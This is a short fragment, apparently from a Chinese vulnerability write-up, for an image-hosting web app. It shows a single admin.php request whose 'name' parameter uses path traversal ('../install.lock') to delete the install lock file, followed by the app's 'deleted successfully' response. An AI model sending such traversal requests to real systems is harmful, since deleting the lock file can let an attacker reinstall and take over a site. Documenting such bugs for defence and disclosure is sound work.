 192.168.10.62:6888/admin.php?a=1&key=111&act=del2&name=../install.lock
地上传 远程上传 后台管理 ＡＰＩ 手机版
删除成功!
返回列表
零组资料文库